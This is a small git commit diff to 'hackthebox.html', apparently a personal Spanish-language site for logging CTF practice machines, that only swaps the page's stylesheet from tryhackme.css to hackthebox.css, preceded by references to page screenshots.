




==== commit a233326f: "Update hackthebox.html" ====
--- a/hackthebox.html
+++ b/hackthebox.html
@@ -7,7 +7,7 @@
     <meta name="description" content="Registro de Máquinas Virtuales TryHackMe. Encuentra códigos aprendidos, scripts útiles, comandos útiles y más.">
     <!-- Enlace al archivo CSS -->
     <link href="https://fonts.googleapis.com/css2?family=Protest+Guerrilla&family=Poppins:wght@400;700&family=Open+Sans:wght@400;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="tryhackme.css">
+    <link rel="stylesheet" href="hackthebox.css">
 </head>
 <body>
 
